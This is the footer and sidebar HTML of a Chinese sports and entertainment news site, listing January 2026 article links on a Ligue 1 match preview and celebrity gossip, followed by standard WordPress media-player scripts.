																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,078)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,432)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,866)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->









<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f7d\u6587\u4ef6","mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u672a\u5b89\u88c5\u6216\u542f\u7528Flash\u64ad\u653e\u5668\uff0c\u8bf7\u542f\u7528\u60a8\u7684Flash\u64ad\u653e\u5668\u63d2\u4ef6\uff0c\u6216\u4ece https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f7d\u6700\u65b0\u7248\u3002","mejs.fullscreen":"\u5168\u5c4f","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.time-slider":"\u65f6\u95f4\u8f74","mejs.time-help-text":"\u4f7f\u7528\u5de6\/\u53f3\u7bad\u5934\u952e\u6765\u524d\u8fdb\u4e00\u79d2\uff0c\u4e0a\/\u4e0b\u7bad\u5934\u952e\u6765\u524d\u8fdb\u5341\u79d2\u3002","mejs.live-broadcast":"\u73b0\u573a\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u4e0a\/\u4e0b\u7bad\u5934\u952e\u6765\u589e\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u9759\u97f3","mejs.mute":"\u9759\u97f3","mejs.volume-slider":"\u97f3\u91cf","mejs.video-player":"\u89c6\u9891\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u9891\u64ad\u653e\u5668","mejs.captions-subtitles":"\u8bf4\u660e\u6587\u5b57\u6216\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u8282","mejs.none":"\u65e0","mejs.afrikaans":"\u5357\u975e\u8377\u5170\u8bed","mejs.albanian":"\u963f\u5c14\u5df4\u5c3c\u4e9a\u8bed","mejs.arabic":"\u963f\u62c9\u4f2f\u8bed","mejs.belarusian":"\u767d\u4fc4\u7f57\u65af\u8bed","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9a\u8bed","mejs.catalan":"\u52a0\u6cf0\u7f57\u5c3c\u4e9a\u8bed","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587\uff08\u7b80\u4f53\uff09","mejs.chinese-traditional":"\u4e2d\u6587(\uff08\u7e41\u4f53\uff09","mejs.croatian":"\u514b\u7f57\u5730\u4e9a\u8bed","mejs.czech":"\u6377\u514b\u8bed","mejs.danish":"\u4e39\u9ea6\u8bed","mejs.dutch":"\u8377\u5170\u8bed","mejs.english":"\u82f1\u8bed","mejs.estonian":"\u7231\u6c99\u5c3c\u4e9a\u8bed","mejs.filipino":"\u83f2\u5f8b\u5bbe\u8bed","mejs.finnish":"\u82ac\u5170\u8bed","mejs.french":"\u6cd5\u8bed","mejs.galician":"\u52a0\u5229\u897f\u4e9a\u8bed","mejs.german":"\u5fb7\u8bed","mejs.greek":"\u5e0c\u814a\u8bed","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5965\u5c14\u8bed","mejs.hebrew":"\u5e0c\u4f2f\u6765\u8bed","mejs.hindi":"\u5370\u5730\u8bed","mejs.hungarian":"\u5308\u7259\u5229\u8bed","mejs.icelandic":"\u51b0\u5c9b\u8bed","mejs.indonesian":"\u5370\u5ea6\u5c3c\u897f\u4e9a\u8bed","mejs.irish":"\u7231\u5c14\u5170\u8bed","mejs.italian":"\u610f\u5927\u5229\u8bed","mejs.japanese":"\u65e5\u8bed","mejs.korean":"\u97e9\u8bed","mejs.latvian":"\u62c9\u8131\u7ef4\u4e9a\u8bed","mejs.lithuanian":"\u7acb\u9676\u5b9b\u8bed","mejs.macedonian":"\u9a6c\u5176\u987f\u8bed","mejs.malay":"\u9a6c\u6765\u8bed","mejs.maltese":"\u9a6c\u8033\u4ed6\u8bed","mejs.norwegian":"\u632a\u5a01\u8bed","mejs.persian":"\u6ce2\u65af\u8bed","mejs.polish":"\u6ce2\u5170\u8bed","mejs.portuguese":"\u8461\u8404\u7259\u8bed","mejs.romanian":"\u7f57\u9a6c\u5c3c\u4e9a\u8bed","mejs.russian":"\u4fc4\u8bed","mejs.serbian":"\u585e\u5c14\u7ef4\u4e9a\u8bed","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u8bed","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9a\u8bed","mejs.spanish":"\u897f\u73ed\u7259\u8bed","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u8bed","mejs.swedish":"\u745e\u5178\u8bed","mejs.tagalog":"\u4ed6\u52a0\u7984\u8bed","mejs.thai":"\u6cf0\u8bed","mejs.turkish":"\u571f\u8033\u5176\u8bed","mejs.ukrainian":"\u4e4c\u514b\u5170\u8bed","mejs.vietnamese":"\u8d8a\u5357\u8bed","mejs.welsh":"\u5a01\u5c14\u58eb\u8bed","mejs.yiddish":"\u610f\u7b2c\u7eea\u8bed"}};
</script>


<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>



<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_221923cd8dc34d48cbb05c1ed89040a8.js"></script></body>
</html>
